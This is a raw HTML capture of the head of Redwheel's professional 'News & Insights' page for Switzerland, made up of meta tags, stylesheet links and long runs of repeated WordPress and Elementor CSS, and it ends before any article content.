

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/ch/en/professional/insights/
body_size: 68631
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>News &amp; Insights | Professional | Redwheel</title>
<meta name="description" content="Latest investment news and insights curated by Redwheel."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/ch/en/professional/insights/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="News &amp; Insights | Professional | Redwheel">
<meta property="og:description" content="Latest investment news and insights curated by Redwheel.">
<meta property="og:url" content="https://www.redwheel.com/ch/en/professional/insights/">
<meta property="og:site_name" content="CH EN Professional">
<meta property="og:updated_time" content="2025-08-19T19:42:30+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/11/95983efa7c144458e8296d0bf97c0659/insights.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/11/95983efa7c144458e8296d0bf97c0659/insights.jpg">
<meta property="og:image:width" content="1620">
<meta property="og:image:height" content="1080">
<meta property="og:image:alt" content="news">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="News &amp; Insights | Professional | Redwheel">
<meta name="twitter:description" content="Latest investment news and insights curated by Redwheel.">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/11/95983efa7c144458e8296d0bf97c0659/insights.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/ch\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/ch\/en\/professional","name":"CH EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/ch\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/ch/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/ch/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358169' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-1735 .elementor-element.elementor-element-8898926 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1735 .elementor-element.elementor-element-8898926 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-12edf42 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1735 .elementor-element.elementor-element-12edf42 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-af1dfd2 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1735 .elementor-element.elementor-element-af1dfd2 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1735 .elementor-element.elementor-element-af1dfd2 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-af1dfd2{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1735 .elementor-element.elementor-element-7bb5fde .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1735 .elementor-element.elementor-element-7bb5fde .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1735 .elementor-element.elementor-element-7bb5fde > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-887b100 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1735 .elementor-element.elementor-element-887b100 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1735 .elementor-element.elementor-element-887b100 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-5f819e3 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1735 .elementor-element.elementor-element-5f819e3 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1735 .elementor-element.elementor-element-5f819e3 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-1b3a652 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1735 .elementor-element.elementor-element-1b3a652 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1735 .elementor-element.elementor-element-1b3a652 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-1b3a652{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1735 .elementor-element.elementor-element-de0874a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;background-color:#FFFFFF;color:#242424;}.elementor-1735 .elementor-element.elementor-element-de0874a .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1735 .elementor-element.elementor-element-de0874a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1735 .elementor-element.elementor-element-de0874a{left:0px;}body.rtl .elementor-1735 .elementor-element.elementor-element-de0874a{right:0px;}.elementor-1735 .elementor-element.elementor-element-de0874a{top:0px;}.elementor-1735 .elementor-element.elementor-element-908b91a > .elementor-container{min-height:240px;}.elementor-1735 .elementor-element.elementor-element-908b91a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-1a53ccb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1735 .elementor-element.elementor-element-1a53ccb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-908b91a:not(.elementor-motion-effects-element-type-background), .elementor-1735 .elementor-element.elementor-element-908b91a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1735 .elementor-element.elementor-element-908b91a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1735 .elementor-element.elementor-element-b1070e3 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1735 .elementor-element.elementor-element-b1070e3 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1735 .elementor-element.elementor-element-b1070e3 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1735 .elementor-element.elementor-element-b1070e3 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-b1070e3 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-b1070e3 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-a3b4a5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1735 .elementor-element.elementor-element-a3b4a5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-ff8a0a7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-1735 .elementor-element.elementor-element-ff8a0a7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1735 .elementor-element.elementor-element-ff8a0a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-ff8a0a7{width:100%;max-width:100%;}.elementor-1735 .elementor-element.elementor-element-7580e6c .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-1735 .elementor-element.elementor-element-7580e6c .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1735 .elementor-element.elementor-element-7580e6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-7580e6c{width:100%;max-width:100%;}.elementor-1735 .elementor-element.elementor-element-c79738f .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF;color:#242424;}.elementor-1735 .elementor-element.elementor-element-c79738f .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1735 .elementor-element.elementor-element-c79738f{width:100%;max-width:100%;}.elementor-1735 .elementor-element.elementor-element-6debb8c .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF;color:#242424;}.elementor-1735 .elementor-element.elementor-element-6debb8c .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1735 .elementor-element.elementor-element-6debb8c{width:100%;max-width:100%;}.elementor-1735 .elementor-element.elementor-element-23364d1 .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1735 .elementor-element.elementor-element-23364d1 .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1735 .elementor-element.elementor-element-23364d1 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-23364d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-78c7504 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#FFFFFF00;color:#242424;}.elementor-1735 .elementor-element.elementor-element-78c7504 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1735 .elementor-element.elementor-element-78c7504{width:100%;max-width:100%;}.elementor-1735 .elementor-element.elementor-element-39b7742 .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1735 .elementor-element.elementor-element-39b7742 .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1735 .elementor-element.elementor-element-39b7742 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-39b7742 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-b7599ca{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1735 .elementor-element.elementor-element-b1070e3 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1735 .elementor-element.elementor-element-b1070e3 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1735 .elementor-element.elementor-element-b1070e3 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5f819e3 */.elementor-1735 .elementor-element.elementor-element-5f819e3 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-de0874a */.elementor-1735 .elementor-element.elementor-element-de0874a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12edf42 */.elementor-1735 .elementor-element.elementor-element-12edf42 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5f819e3 */.elementor-1735 .elementor-element.elementor-element-5f819e3 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-de0874a */.elementor-1735 .elementor-element.elementor-element-de0874a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12edf42 */.elementor-1735 .elementor-element.elementor-element-12edf42 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-b1070e3 */.elementor-1735 .elementor-element.elementor-element-b1070e3 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-7580e6c */.elementor-1735 .elementor-element.elementor-element-7580e6c {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-c79738f */.elementor-1735 .elementor-element.elementor-element-c79738f {
position: absolute;
top: 0;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-6debb8c */.elementor-1735 .elementor-element.elementor-element-6debb8c {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-23364d1 */.elementor-1735 .elementor-element.elementor-element-23364d1 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-36c7575 */.elementor-1735 .elementor-element.elementor-element-36c7575 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-78c7504 */.elementor-1735 .elementor-element.elementor-element-78c7504 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-39b7742 */.elementor-1735 .elementor-element.elementor-element-39b7742 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-463a26e */.elementor-1735 .elementor-element.elementor-element-463a26e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-7580e6c */.elementor-1735 .elementor-element.elementor-element-7580e6c {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-c79738f */.elementor-1735 .elementor-element.elementor-element-c79738f {
position: absolute;
top: 0;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-6debb8c */.elementor-1735 .elementor-element.elementor-element-6debb8c {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-23364d1 */.elementor-1735 .elementor-element.elementor-element-23364d1 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-36c7575 */.elementor-1735 .elementor-element.elementor-element-36c7575 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-78c7504 */.elementor-1735 .elementor-element.elementor-element-78c7504 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-39b7742 */.elementor-1735 .elementor-element.elementor-element-39b7742 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-463a26e */.elementor-1735 .elementor-element.elementor-element-463a26e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-8898926 */.elementor-1735 .elementor-element.elementor-element-8898926 {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5f819e3 */.elementor-1735 .elementor-element.elementor-element-5f819e3 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-de0874a */.elementor-1735 .elementor-element.elementor-element-de0874a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12edf42 */.elementor-1735 .elementor-element.elementor-element-12edf42 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5f819e3 */.elementor-1735 .elementor-element.elementor-element-5f819e3 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-de0874a */.elementor-1735 .elementor-element.elementor-element-de0874a {
    /*min-height: 120px;*/
    display: flex;
    align-items: center;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-12edf42 */.elementor-1735 .elementor-element.elementor-element-12edf42 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-b1070e3 */.elementor-1735 .elementor-element.elementor-element-b1070e3 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-7580e6c */.elementor-1735 .elementor-element.elementor-element-7580e6c {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-c79738f */.elementor-1735 .elementor-element.elementor-element-c79738f {
position: absolute;
top: 0;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-6debb8c */.elementor-1735 .elementor-element.elementor-element-6debb8c {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-23364d1 */.elementor-1735 .elementor-element.elementor-element-23364d1 {
    display: none;
}/* End custom CSS */
